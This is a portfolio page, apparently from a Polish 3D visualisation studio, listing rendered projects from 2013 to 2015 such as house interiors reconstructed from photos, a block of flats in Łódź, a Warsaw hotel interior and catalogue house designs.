
Client: 
Date: August 2015
Set of dishes designed by Blanc d’Ivoire.



Client: 
Date: February 2014
Visualisations of a block of flats in Łódź, Jarzębinowe Estate.


Client: 
Date: czerwiec 2015
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: maj 2015
Visualisations of livingroom, reconstructed from a photo.


Client: 
Date: maj 2015
Visualisations of livingroom, reconstructed from a photo.

Client: 

Client: 
Date: kwiecień 2015
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: kwiecień 2015
Visualisations of a house interior reconstructed from a photo.


Client: 
Date: kwiecień 2015
Visualisations of a house interior reconstructed from a photo.


Client: 
Date: November 2013
Visualisations of a modern passive house design for the purposes of Visualform.


Client: 
Date: marzec 2015
Visualisations of a house interior reconstructed from a photo.



Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.




Date: January 2014
Hotel Interior design visualization in Warsaw.


Client: 
Date: August 2014
Visualisations of the Kornel house design from a catalogue for Archipelag.pl.



Client: 
Date: February 2014
Visualisations of a block of flats in Łódź, Jarzębinowe Estate.
